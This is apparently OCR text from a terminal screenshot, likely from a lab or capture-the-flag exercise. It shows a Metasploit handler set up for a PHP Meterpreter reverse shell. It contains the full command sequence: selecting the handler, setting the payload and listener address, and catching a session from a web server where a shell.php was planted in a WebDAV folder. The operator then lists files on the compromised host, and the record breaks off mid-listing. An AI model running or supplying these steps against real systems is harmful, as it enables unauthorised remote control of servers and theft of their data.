 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:50986) at 2021-11-10 17:42:58 -0800
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2021-11-10 17:40:53 -0800 shell.php
meterpreter > cd /
meterpreter > ls
Listing: /
==========